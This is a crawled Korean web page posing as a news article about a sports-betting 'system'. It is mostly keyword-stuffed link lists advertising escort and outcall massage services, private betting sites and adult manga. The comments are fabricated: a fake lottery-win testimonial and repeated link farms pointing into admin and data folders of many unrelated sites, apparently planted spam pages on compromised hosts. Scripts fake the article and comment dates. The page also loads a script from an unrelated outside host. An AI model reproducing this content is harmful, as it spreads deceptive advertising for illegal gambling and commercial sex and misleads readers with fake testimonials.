

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/about/111.html
body_size: 9445
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="미필들에게 알려주는 스포츠토토 상황
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="미필들에게 알려주는 스포츠토토 상황
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="미필들에게 알려주는 스포츠토토 상황
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="미필들에게 알려주는 스포츠토토 상황
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="미필들에게 알려주는 스포츠토토 상황
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>미필들에게 알려주는 스포츠토토 상황
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>미필들에게 알려주는 스포츠토토 상황
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 미필들에게 알려주는 스포츠토토 상황
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 미필들에게 알려주는 스포츠토토 상황
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="1605.html">#강화읍만남후기</a></b></li>
<li><b><a href="109.html">#풍요 예속</a></b></li>
<li><b><a href="124.html">#광석동만남후기</a></b></li>
<li><b><a href="165.html">#금남로만남후기</a></b></li>
<li><b><a href="1353.html">#요선동만남후기</a></b></li>
<li><b><a href="896.html">#여름엔 사설토토적발 첫번째 만남.</a></b></li>
<li><b><a href="1454.html">#숙천동소개팅</a></b></li>
<li><b><a href="1376.html">#악양면만남후기</a></b></li>
<li><b><a href="1009.html">#김화읍출장만남</a></b></li>
<li><b><a href="661.html">#천왕동만남후기</a></b></li>
<li><b><a href="1520.html">#임학역출장만남</a></b></li>
<li><b><a href="1950.html">#감포읍출장만남</a></b></li>
<li><b><a href="1471.html">#읍내리만남후기</a></b></li>
<li><b><a href="310.html">#성 인만화 시민권</a></b></li>
<li><b><a href="1224.html">#사까시녀</a></b></li>
<li><b><a href="2086.html">#지사면안마</a></b></li>
<li><b><a href="542.html">#요염한 색트립 사후</a></b></li>
<li><b><a href="1213.html">#조례동만남후기</a></b></li>
<li><b><a href="807.html">#갈곶동만남후기</a></b></li>
<li><b><a href="403.html">#아이언 불구속 기소, 여자친구 폭행 논란 쟁점은?</a></b></li>
<li><b><a href="642.html">#대인동소개팅</a></b></li>
<li><b><a href="1066.html">#회정동소개팅</a></b></li>
<li><b><a href="1587.html">#한국 에로관</a></b></li>
<li><b><a href="19.html">#미필들에게 알려주는 놀이터추천 좋아하는 헐리우드 감독</a></b></li>
<li><b><a href="1067.html">#앙성면소개팅</a></b></li>
<li><b><a href="555.html">#팔봉면출장만남</a></b></li>
<li><b><a href="858.html">#왜 화가났는지 말을 안해주는 여자친구</a></b></li>
<li><b><a href="1788.html">#부북면안마</a></b></li>
<li><b><a href="121.html">#장흥읍만남후기</a></b></li>
<li><b><a href="79.html">#어떤 애가 양방배팅뜻 노려야하지않을까요?</a></b></li>
<li><b><a href="339.html">#강남역 맛집 - 캐주얼 와인바 데이트 코스로도 괜춘! 아브라소812</a></b></li>
<li><b><a href="1726.html">#어릴때부터 색안경을 부숴버리는 선생님 사설토토직원 첫번째 만남.</a></b></li>
<li><b><a href="189.html">#하단동출장만남</a></b></li>
<li><b><a href="464.html">#신기동만남후기</a></b></li>
<li><b><a href="1891.html">#이인면출장만남</a></b></li>
<li><b><a href="1542.html">#재혼정보회사</a></b></li>
<li><b><a href="1361.html">#금정동출장만남</a></b></li>
<li><b><a href="1245.html">#구의동만남후기</a></b></li>
<li><b><a href="818.html">#호원동만남후기</a></b></li>
<li><b><a href="270.html">#오빠 토토사이트추천안전놀이터 안갈 가능성</a></b></li>
<li><b><a href="1907.html">#사북읍출장만남</a></b></li>
<li><b><a href="237.html">#절륜 서큐버스</a></b></li>
<li><b><a href="119.html">#마사지 종류</a></b></li>
<li><b><a href="1277.html">#포승읍소개팅</a></b></li>
<li><b><a href="547.html">#사실 가장 공포를 유발하는 건 사설토토직원 집착하는 시어머니</a></b></li>
<li><b><a href="1344.html">#19금 생일상</a></b></li>
<li><b><a href="1263.html">#현재 내셔널 신인 타자 해외픽보는법 팁 실천중입니다</a></b></li>
<li><b><a href="1090.html">#서촌 맛집 정원 레스토랑에서 친구랑 데이트!</a></b></li>
<li><b><a href="456.html">#괘법동만남후기</a></b></li>
<li><b><a href="2070.html">#영당리소개팅</a></b></li>
<li><b><a href="1493.html">#개천면만남후기</a></b></li>
<li><b><a href="1099.html">#산천동만남후기</a></b></li>
<li><b><a href="1036.html">#30대 채팅앱 여기가조아</a></b></li>
<li><b><a href="980.html">#40대 유부 썰</a></b></li>
<li><b><a href="1118.html">#잠원역만남후기</a></b></li>
<li><b><a href="3.html">#산내면출장만남</a></b></li>
<li><b><a href="1535.html">#35세 여자 시간차양방 프라이드.jpg</a></b></li>
<li><b><a href="1976.html">#조천읍만남후기</a></b></li>
<li><b><a href="1791.html">#요즘 이 처자가 네임드사다리환전</a></b></li>
<li><b><a href="1656.html">#화산동출장만남</a></b></li>
<li><b><a href="2056.html">#북변동만남후기</a></b></li>
<li><b><a href="30.html">#이산면출장만남</a></b></li>
<li><b><a href="1282.html">#오늘자 매국토토 사설토토적발 분위기</a></b></li>
<li><b><a href="145.html">#징크스 19망가</a></b></li>
<li><b><a href="494.html">#의정부 조건녀</a></b></li>
<li><b><a href="1073.html">#남구로역출장만남</a></b></li>
<li><b><a href="1687.html">#구황동출장만남</a></b></li>
<li><b><a href="1856.html">#낚시했다는 백인 헌팅남 데이빗 본드의 네임드사다리사이트 좋습니다.txt</a></b></li>
<li><b><a href="218.html">#bj몸캠</a></b></li>
<li><b><a href="405.html">#태인면만남후기</a></b></li>
<li><b><a href="25.html">#미룡동출장만남</a></b></li>
<li><b><a href="24.html">#아줌마와 이자카야</a></b></li>
<li><b><a href="642.html">#신대방삼거리역만남후기</a></b></li>
<li><b><a href="144.html">#쌍암동출장만남</a></b></li>
<li><b><a href="1302.html">#천조국의 히어로 사설놀이터직원 첫번째 만남.</a></b></li>
<li><b><a href="1190.html">#내항동출장만남</a></b></li>
<li><b><a href="1488.html">#신포동만남후기</a></b></li>
<li><b><a href="464.html">#유어면출장만남</a></b></li>
<li><b><a href="179.html">#문수면출장만남</a></b></li>
<li><b><a href="1945.html">#성송면안마</a></b></li>
<li><b><a href="434.html">#애니 능욕 패밀리</a></b></li>
<li><b><a href="1673.html">#자세히 볼수록 신기한 시간차양방 사진</a></b></li>
<li><b><a href="943.html">#강정호 사설토토놀이터 제작의 명인</a></b></li>
<li><b><a href="1471.html">#발화동만남후기</a></b></li>
<li><b><a href="552.html">#비전동소개팅</a></b></li>
<li><b><a href="2062.html">#유성 소개팅</a></b></li>
<li><b><a href="1474.html">#부산 커플스파 넘좋자냐!</a></b></li>
<li><b><a href="2088.html">#장척동소개팅</a></b></li>
<li><b><a href="1938.html">#조건만남 뚱</a></b></li>
<li><b><a href="1164.html">#금천구청역출장만남</a></b></li>
<li><b><a href="1643.html">#이음 오프라인</a></b></li>
<li><b><a href="1894.html">#삼전동출장만남</a></b></li>
<li><b><a href="1194.html">#투러브루동인지</a></b></li>
<li><b><a href="825.html">#마이타이</a></b></li>
<li><b><a href="2039.html">#대모산입구역출장만남</a></b></li>
<li><b><a href="1689.html">#다이나 레인저</a></b></li>
<li><b><a href="1899.html">#안마하는법 마사지</a></b></li>
<li><b><a href="1626.html">#강남동출장만남</a></b></li>
<li><b><a href="1444.html">#장군면출장만남</a></b></li>
<li><b><a href="16.html">#무한도전만의 스포츠토토 의 순기능 . jpg</a></b></li>
<li><b><a href="2031.html">#금곡동출장만남</a></b></li>
<li><b><a href="1469.html">#부강면출장만남</a></b></li>
<li><b><a href="41.html">#서문시장역출장만남</a></b></li>
<li><b><a href="573.html">#흐흐 네임드사다리게임 전과 후.</a></b></li>
<li><b><a href="1614.html">#[속보]라이언 긱스도 승무패+핸디+승무패 라인업완성인가요?</a></b></li>
<li><b><a href="1343.html">#비오는 날의 데이트! 어디로 갈까? 그리고 천원의 기적!</a></b></li>
<li><b><a href="1763.html">#서울 소개팅</a></b></li>
<li><b><a href="1001.html">#안동 만남후기</a></b></li>
<li><b><a href="1808.html">#보문면출장만남</a></b></li>
<li><b><a href="1943.html">#외동출장만남</a></b></li>
<li><b><a href="846.html">#귀래면소개팅</a></b></li>
<li><b><a href="142.html">#동교동만남후기</a></b></li>
<li><b><a href="1516.html">#서린동출장만남</a></b></li>
<li><b><a href="1790.html">#갈마역안마</a></b></li>
<li><b><a href="1613.html">#부천 문스파 후기</a></b></li>
<li><b><a href="2068.html">#커플링추천,나랑 같이 하자~ ♡♡</a></b></li>
<li><b><a href="1751.html">#진해구안마</a></b></li>
<li><b><a href="987.html">#콜걸싸이트</a></b></li>
<li><b><a href="2056.html">#대석동출장만남</a></b></li>
<li><b><a href="1589.html">#역곡역출장만남</a></b></li>
<li><b><a href="51.html">#반포동출장만남</a></b></li>
<li><b><a href="1599.html">#신동소개팅</a></b></li>
<li><b><a href="1382.html">#북내면출장만남</a></b></li>
<li><b><a href="1246.html">#흥사동출장만남</a></b></li>
<li><b><a href="323.html">#송악읍출장만남</a></b></li>
<li><b><a href="1320.html">#강남 소개팅</a></b></li>
<li><b><a href="835.html">#[마이크 키건]컨펌은 없었지만 긱스도 퐁당퐁당 좀 봐주세요 .gif</a></b></li>
<li><b><a href="121.html">#일직면만남후기</a></b></li>
<li><b><a href="846.html">#부용리출장만남</a></b></li>
<li><b><a href="178.html">#서울 데이트코스 여긴 꼭 가야햇!</a></b></li>
<li><b><a href="138.html">#전농동소개팅</a></b></li>
<li><b><a href="776.html">#대림역만남후기</a></b></li>
<li><b><a href="1648.html">#증도면만남후기</a></b></li>
<li><b><a href="179.html">#은지원의 네임드사다리 보고 부부금실이 좋아진(?) 이야기</a></b></li>
<li><b><a href="1349.html">#여장남자 망가</a></b></li>
<li><b><a href="1161.html">#부개동출장만남</a></b></li>
<li><b><a href="1522.html">#염리동만남후기</a></b></li>
<li><b><a href="1012.html">#이창동안마</a></b></li>
<li><b><a href="62.html">#울릉군출장만남</a></b></li>
<li><b><a href="1230.html">#32살 자취녀의 스포츠픽스터</a></b></li>
<li><b><a href="855.html">#백사면소개팅</a></b></li>
<li><b><a href="909.html">#서현역만남후기</a></b></li>
<li><b><a href="1372.html">#법동출장만남</a></b></li>
<li><b><a href="270.html">#서금동안마</a></b></li>
<li><b><a href="598.html">#서울 데이트 장소 추천 해보아요</a></b></li>
<li><b><a href="885.html">#문창동출장만남</a></b></li>
<li><b><a href="238.html">#장지동소개팅</a></b></li>
<li><b><a href="249.html">#개금역안마</a></b></li>
<li><b><a href="1873.html">#하이스쿨코네코동인지</a></b></li>
<li><b><a href="193.html">#여친을 조교시키는... 스포츠픽스터 QR코드 영상</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="https://www.smartel.co.kr/_data/common/index.html">#증평군소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/files/news_Po_detail.php">#[해외]mlb 역배자판기 노려야하지않을까요?</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/top/index.php">#입암면출장만남</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/2015/index.html">#입암면만남후기</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/common/index.html">#강진읍출장만남</a></p>
<p><a href="http://www.kmaru.com/new/2017/index.php">#회의</a></p>
<p><a href="http://www.counselors.or.kr/admin/video/index.php">#궁지동안마</a></p>
<p><a href="http://ebd.kr/w/about/index.html">#북후면출장만남</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2014/index.php">#경안동출장만남</a></p>
<p><a href="http://eco-health.org/data/bbs/newsView.php">#월곶면만남후기</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/downloads/index.html">#구파발역안마</a></p>
<p><a href="http://www.gphighway.com/data/2015/news_Po_detail.php">#서악동만남후기</a></p>
<p><a href="http://www.dplx.com/bbs/icon/downloads/link.php">#월급 못받은 것도 서러운데… 사설토토처벌 1년 프로젝트</a></p>
<p><a href="http://kbs1.kr/homepage/downloads/index.html">#제물포역안마</a></p>
<p><a href="http://www.yeonwu.com/home/_face/data/index.html">#쿠로우사기 동인</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/2015/index.html">#비안면안마</a></p>
<p><a href="http://www.barbiestory.net/image/2014/photovod_view.php">#작천면안마</a></p>
<p><a href="http://audioguy.co.kr/review/2017/index.php">#송내역안마</a></p>
<p><a href="http://www.jongsori.org/data/member/site/index.html">#구지면소개팅</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/2014/index.html">#당진 소개팅</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/data/index.html">#매노동출장만남</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/data/index.php">#사등동안마</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/title/photovod_view.php">#천연동소개팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/news/index.html">#천조국의 히어로 네임드사다리게임 최후의 방법...</a></p>
<p><a href="http://www.hi8ar.net/oldlog/about/index.html">#용현동만남후기</a></p>
<p><a href="http://www.suninjae.com/rss/downloads/index.html">#고속터미널역안마</a></p>
<p><a href="http://kbs1.kr/homepage/news/index.html">#가양동출장만남</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/common/index.html">#부천 사랑방 시아 후기</a></p>
<p><a href="http://busan1room.co.kr/script/app/index.html">#신의면출장만남</a></p>
<p><a href="http://www.obs.co.kr/popup/img/top/index.php">#사동출장만남</a></p>
<p><a href="http://www.raracost.com/doc/news/index.html">#봉황동출장만남</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/news/index.html">#옥성면출장만남</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/2014/index.html">#성서동만남후기</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/bbsdata/index.html">#마평동만남후기</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/BoardView.php">#숭인동소개팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/top/index.php">#망월사역출장만남</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/pages/index.html">#입정동소개팅</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/about/index.html">#사하역만남후기</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/common/index.html">#강동 소개팅</a></p>
<p><a href="http://asiaee.net/html/news/index.html">#동동소개팅</a></p>
<p><a href="http://moonmotor.net/data/about/index.html">#직산역만남후기</a></p>
<p><a href="http://eco-health.org/data/LG/index.php">#유부녀 쇼타 망가</a></p>
<p><a href="http://www.sgabal.com/data/file/2017/index.html">#보람동출장만남</a></p>
<p><a href="http://cleansol.co.kr/news/index.html">#뜨개쟁이나여사의  단발머리 여자친구</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/news/1.html">#만화 절륜</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2014/index.php">#삼숭동출장만남</a></p>
<p><a href="http://www.gphighway.com/data/board/link.php">#19금조종만화</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/sbs/index.php">#화북면출장만남</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/title/index.html">#안막동출장만남</a></p>
<p><a href="http://kmsnd.org/web/menu/about/index.html">#영현면안마</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="https://www.smartel.co.kr/_data/common/index.html">#증평군소개팅</a></p>
<p><a href="http://www.hi8ar.net/oldlog/files/news_Po_detail.php">#[해외]mlb 역배자판기 노려야하지않을까요?</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/top/index.php">#입암면출장만남</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/2015/index.html">#입암면만남후기</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/common/index.html">#강진읍출장만남</a></p>
<p><a href="http://www.kmaru.com/new/2017/index.php">#회의</a></p>
<p><a href="http://www.counselors.or.kr/admin/video/index.php">#궁지동안마</a></p>
<p><a href="http://ebd.kr/w/about/index.html">#북후면출장만남</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2014/index.php">#경안동출장만남</a></p>
<p><a href="http://eco-health.org/data/bbs/newsView.php">#월곶면만남후기</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/downloads/index.html">#구파발역안마</a></p>
<p><a href="http://www.gphighway.com/data/2015/news_Po_detail.php">#서악동만남후기</a></p>
<p><a href="http://www.dplx.com/bbs/icon/downloads/link.php">#월급 못받은 것도 서러운데… 사설토토처벌 1년 프로젝트</a></p>
<p><a href="http://kbs1.kr/homepage/downloads/index.html">#제물포역안마</a></p>
<p><a href="http://www.yeonwu.com/home/_face/data/index.html">#쿠로우사기 동인</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/2015/index.html">#비안면안마</a></p>
<p><a href="http://www.barbiestory.net/image/2014/photovod_view.php">#작천면안마</a></p>
<p><a href="http://audioguy.co.kr/review/2017/index.php">#송내역안마</a></p>
<p><a href="http://www.jongsori.org/data/member/site/index.html">#구지면소개팅</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/2014/index.html">#당진 소개팅</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/data/index.html">#매노동출장만남</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/data/index.php">#사등동안마</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/title/photovod_view.php">#천연동소개팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/news/index.html">#천조국의 히어로 네임드사다리게임 최후의 방법...</a></p>
<p><a href="http://www.hi8ar.net/oldlog/about/index.html">#용현동만남후기</a></p>
<p><a href="http://www.suninjae.com/rss/downloads/index.html">#고속터미널역안마</a></p>
<p><a href="http://kbs1.kr/homepage/news/index.html">#가양동출장만남</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/common/index.html">#부천 사랑방 시아 후기</a></p>
<p><a href="http://busan1room.co.kr/script/app/index.html">#신의면출장만남</a></p>
<p><a href="http://www.obs.co.kr/popup/img/top/index.php">#사동출장만남</a></p>
<p><a href="http://www.raracost.com/doc/news/index.html">#봉황동출장만남</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/news/index.html">#옥성면출장만남</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/2014/index.html">#성서동만남후기</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/bbsdata/index.html">#마평동만남후기</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/BoardView.php">#숭인동소개팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/top/index.php">#망월사역출장만남</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/pages/index.html">#입정동소개팅</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/about/index.html">#사하역만남후기</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/common/index.html">#강동 소개팅</a></p>
<p><a href="http://asiaee.net/html/news/index.html">#동동소개팅</a></p>
<p><a href="http://moonmotor.net/data/about/index.html">#직산역만남후기</a></p>
<p><a href="http://eco-health.org/data/LG/index.php">#유부녀 쇼타 망가</a></p>
<p><a href="http://www.sgabal.com/data/file/2017/index.html">#보람동출장만남</a></p>
<p><a href="http://cleansol.co.kr/news/index.html">#뜨개쟁이나여사의  단발머리 여자친구</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/news/1.html">#만화 절륜</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2014/index.php">#삼숭동출장만남</a></p>
<p><a href="http://www.gphighway.com/data/board/link.php">#19금조종만화</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/sbs/index.php">#화북면출장만남</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/title/index.html">#안막동출장만남</a></p>
<p><a href="http://kmsnd.org/web/menu/about/index.html">#영현면안마</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
